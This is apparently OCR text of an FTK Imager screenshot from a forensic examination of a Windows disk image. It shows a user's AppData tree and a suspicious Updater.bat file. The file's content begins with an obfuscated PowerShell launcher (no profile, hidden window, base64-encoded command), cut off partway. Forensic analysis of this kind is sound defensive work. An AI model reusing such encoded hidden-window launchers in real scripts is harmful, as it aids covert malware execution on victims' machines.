 Exterro FTK Imager 4.7.3.61
File View Mode Help
TEXT HEX
Evidence Tree
Boot
Config.Msi
Config.Msi
Documents and Settings
PerfLogs
Program Files
ProgramData
Recovery
System Volume Information
Users
All Users
Default
Default User
Public
sshd_server
Support
Wilfred
AppData
Local
Application Data
History
Microsoft
Temp
Temporary Internet Files
LocalLow
Roaming
Adobe
Identities
Media Center Programs
Microsoft
Application Data
Contacts
Cookies
Desktop
Documents
Downloads
Favorites
Links
Local Settings
Music
My Documents
NetHood
Pictures
PrintHood
Recent
Saved Games
Searches
File List
Name Size Type Date Modif...
{9AC34B56-65B9-4... 48 (1 ... Direct... 09.03.2019 ...
Updater.bat 4 744 (... Regula... 09.03.2019 ...
Updater.bat.FileSlack 3 448 (... File Sl...
powershell -noP -sta -w 1 -enc SQBGACgAJABQAFMAVgBlAFIAUwBpAE8ATgBUAGEAQgBsAEUALgBQAFMAVgBlAHIAUwBJAE8ATgAuAE0AYQBqAE8AcgAgAC0AZ
For User Guide, press F1
1
1
ENG
20:49
05.10.2025